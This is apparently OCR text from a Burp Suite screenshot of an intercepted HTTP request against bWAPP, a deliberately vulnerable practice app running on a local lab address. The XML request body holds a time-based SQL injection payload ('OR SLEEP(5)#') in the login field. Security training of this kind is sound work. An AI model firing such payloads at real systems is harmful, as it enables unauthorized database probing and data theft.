 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.122.129:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex Query params \n
1 POST /bWAPP/sqli_8-2.php HTTP/1.1
2 Host: 192.168.122.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-type: text/xml; charset=UTF-8
8 Content-Length: 59
9 Origin: http://192.168.122.129
10 Connection: keep-alive
11 Referer: http://192.168.122.129/bWAPP/sqli_8-1.php
12 Cookie: security_level=0; PHPSESSID=6e6084e3f04ad9c33a8add058431ff2c
13
14 <reset>
<login>
bee%' OR SLEEP(5)#
</login>
<secret>
15 SQL Injection - Stored (XML)
16 </secret>
</reset>
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Name Value
security_level 0
PHPSESSID 6e6084e3f04ad...
Request headers 11
Inspector
Notes
? Search 0 highlights
Event log (5) All issues Memory: 163.9MB